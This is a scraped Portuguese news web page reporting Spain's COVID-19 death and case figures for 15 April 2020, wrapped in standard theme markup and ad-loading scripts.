.td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2020%2F04%2F15%2Fnumero-de-mortes-em-24-horas-volta-a-descer-em-espanha%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=N%C3%BAmero+de+mortes+em+24+horas+volta+a+descer+em+Espanha&url=https%3A%2F%2Fpressnet.pt%2F2020%2F04%2F15%2Fnumero-de-mortes-em-24-horas-volta-a-descer-em-espanha%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=N%C3%BAmero+de+mortes+em+24+horas+volta+a+descer+em+Espanha %0A%0A https://pressnet.pt/2020/04/15/numero-de-mortes-em-24-horas-volta-a-descer-em-espanha/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Número de mortes em 24 horas volta a descer em Espanha&body=https://pressnet.pt/2020/04/15/numero-de-mortes-em-24-horas-volta-a-descer-em-espanha/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://pressnet.pt/app/uploads/2020/04/espanha.jpg" data-caption=""><img width="696" height="392" class="entry-thumb td-modal-image" src="https://pressnet.pt/app/uploads/2020/04/espanha-696x392.jpg" srcset="https://pressnet.pt/app/uploads/2020/04/espanha-696x392.jpg 696w, https://pressnet.pt/app/uploads/2020/04/espanha-300x169.jpg 300w, https://pressnet.pt/app/uploads/2020/04/espanha-768x432.jpg 768w, https://pressnet.pt/app/uploads/2020/04/espanha-1024x576.jpg 1024w, https://pressnet.pt/app/uploads/2020/04/espanha-1068x601.jpg 1068w, https://pressnet.pt/app/uploads/2020/04/espanha-747x420.jpg 747w, https://pressnet.pt/app/uploads/2020/04/espanha.jpg 1920w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Espanha"/></a></div>
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_16 td_block_template_1 ">

<style>.tdi_16.td-a-rec{text-align:center}.tdi_16.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_16 .td-element-style{z-index:-1}.tdi_16.td-a-rec-img{text-align:left}.tdi_16.td-a-rec-img img{margin:0 auto 0 0}.tdi_16 .td_spot_img_all img,.tdi_16 .td_spot_img_tl img,.tdi_16 .td_spot_img_tp img,.tdi_16 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_16.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<h2 class="wp-block-heading">Com 523 novos óbitos, o número total situa-se, agora, em 18.579. Espanha regista, ainda, 177.633 casos confirmados.</h2>



<p>Espanha registou, esta quarta-feira, nova descida no número de mortes em 24 horas, com 523 novos óbitos. O número total situa-se, agora, em 18.579.</p>



<p>Com 5.092 novos contágios, o número de casos confirmados ascendeu a 177.633, o que supõe uma subida de 2,9%, em linha com a tendência de estabilização da curva epidemiológica dos últimos dias.</p>



<p>Por outro lado, há registo de 70.850 casos de recuperação da Covid-19.<a href="void(0)"></a></p>



<p>Espanha é o segundo país do mundo com mais casos confirmados do novo coronavírus, apenas atrás dos Estados Unidos (609.516). Também é o segundo país com mais mortes, a seguir à Itália (21.067).</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_17 td_block_template_1 ">

<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://pressnet.pt/tag/coronavirus/">Coronavirus</a></li><li><a href="https://pressnet.pt/tag/covid-19/">covid-19</a></li><li><a href="https://pressnet.pt/tag/espanha/">Espanha</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2020%2F04%2F15%2Fnumero-de-mortes-em-24-horas-volta-a-descer-em-espanha%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=N%C3%BAmero+de+mortes+em+24+horas+volta+a+descer+em+Espanha&url=https%3A%2F%2Fpressnet.pt%2F2020%2F04%2F15%2Fnumero-de-mortes-em-24-horas-volta-a-descer-em-espanha%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=N%C3%BAmero+de+mortes+em+24+horas+volta+a+descer+em+Espanha %0A%0A https://pressnet.pt/2020/04/15/numero-de-mortes-em-24-horas-volta-a-descer-em-espanha/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Número de mortes em 24 horas volta a descer em Espanha&body=https://pressnet.pt/2020/04/15/numero-de-mortes-em-24-horas-volta-a-descer-em-espanha/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://pressnet.pt/2020/04/15/sao-joao-de-braga-nomeado-para-as-7-maravilhas-da-cultura-popular/">São João de Braga nomeado para as 7 Maravilhas da Cultura Popular</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://pressnet.pt/2020/04/15/multicare-pagara-despesas-dos-seus-segurados-nos-privados/">Multicare pagará despesas dos seus segurados nos privados</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://pressnet.pt/author/redacao/" aria-label="author-photo"><img alt='Redação' src='https://secure.gravatar.com/avatar/d49b1f4b138c235c09364f6e627cf9000448bc367004bcdaa8fd2085f6df58f1?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d49b1f4b138c235c09364f6e627cf9000448bc367004bcdaa8fd2085f6df58f1?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://pressnet.pt/author/redacao/">Redação</a></span></div><div class="td-author-url"><a href="https://pressnet.pt">https://pressnet.pt</a></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet2018/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PressNET9" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="919690231" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@pressnet_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redação"><meta itemprop="url" content="https://pressnet.pt/author/redacao/"></span><meta itemprop="datePublished" content="2020-04-15T10:06:31+00:00"><meta itemprop="dateModified" content="2020-04-15T10:06:32+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pressnet.pt/2020/04/15/numero-de-mortes-em-24-horas-volta-a-descer-em-espanha/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png"></span><meta itemprop="name" content="PressNET"></span><meta itemprop="headline " content="Número de mortes em 24 horas volta a descer em Espanha"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2020/04/espanha.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1080"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_18","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":23415,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_related_posts";
block_tdi_18.post_count = "3";
block_tdi_18.found_posts = "1694";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "565";
tdBlocksArray.push(block_tdi_18);
</script><h4 class="td-related-title td-block-title"><a id="tdi_19" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_18" href="#">ARTIGOS RELACIONADOS</a><a id="tdi_20" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_18" href="#">Mais do autor</a></h4><div id=tdi_18 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/10/trump-afasta-cenario-de-captura-de-putin-e-diz-ter-otima-relacao-com-o-lider-russo/"  rel="bookmark" class="td-image-wrap " title="Trump afasta cenário de captura de Putin e diz ter “ótima relação” com o líder russo" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/06/donald-trump-e-marcelo9-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2018/06/donald-trump-e-marcelo9-218x150.jpg 218w, https://pressnet.pt/app/uploads/2018/06/donald-trump-e-marcelo9-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Trump afasta cenário de captura de Putin e diz ter “ótima relação” com o líder russo" /></a></div>                <a href="https://pressnet.pt/category/mundo/" class="td-post-category" >Mundo</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/10/trump-afasta-cenario-de-captura-de-putin-e-diz-ter-otima-relacao-com-o-lider-russo/"  rel="bookmark" title="Trump afasta cenário de captura de Putin e diz ter “ótima relação” com o líder russo">Trump afasta cenário de captura de Putin e diz ter “ótima relação” com o líder russo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/07/eua-intercetam-petroleiro-russo-ligado-a-venezuela-no-atlantico-norte/"  rel="bookmark" class="td-image-wrap " title="EUA intercetam petroleiro russo ligado à Venezuela no Atlântico Norte" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/imagem-10-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/imagem-10-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/imagem-10-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="EUA intercetam petroleiro russo ligado à Venezuela no Atlântico Norte" /></a></div>                <a href="https://pressnet.pt/category/mundo/" class="td-post-category" >Mundo</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/07/eua-intercetam-petroleiro-russo-ligado-a-venezuela-no-atlantico-norte/"  rel="bookmark" title="EUA intercetam petroleiro russo ligado à Venezuela no Atlântico Norte">EUA intercetam petroleiro russo ligado à Venezuela no Atlântico Norte</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/06/choque-em-cadeia-na-a63-envolve-autocarros-portugueses-e-faz-duas-vitimas-mortais-em-franca/"  rel="bookmark" class="td-image-wrap " title="Choque em cadeia na A63 envolve autocarros portugueses e faz duas vítimas mortais em França" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/acidente-flexibus-218x150.webp"  srcset="https://pressnet.pt/app/uploads/2026/01/acidente-flexibus-218x150.webp 218w, https://pressnet.pt/app/uploads/2026/01/acidente-flexibus-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Choque em cadeia na A63 envolve autocarros portugueses e faz duas vítimas mortais em França" /></a></div>                <a href="https://pressnet.pt/category/mundo/" class="td-post-category" >Mundo</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/06/choque-em-cadeia-na-a63-envolve-autocarros-portugueses-e-faz-duas-vitimas-mortais-em-franca/"  rel="bookmark" title="Choque em cadeia na A63 envolve autocarros portugueses e faz duas vítimas mortais em França">Choque em cadeia na A63 envolve autocarros portugueses e faz duas vítimas mortais em França</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_21 td_block_template_1">
<style>.tdi_21.td-a-rec{text-align:center}.tdi_21.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_21 .td-element-style{z-index:-1}.tdi_21.td-a-rec-img{text-align:left}.tdi_21.td-a-rec-img img{margin:0 auto 0 0}.tdi_21 .td_spot_img_all img,.tdi_21 .td_spot_img_tl img,.tdi_21 .td_spot_img_tp img,.tdi_21 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_21.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://planetparty.pt/" target="_blank"><img src="https://pressnet.pt/app/uploads/2018/04/logo-planet-ad.jpg"/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"custom_title":"POPULAR","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-23415","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_22","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category 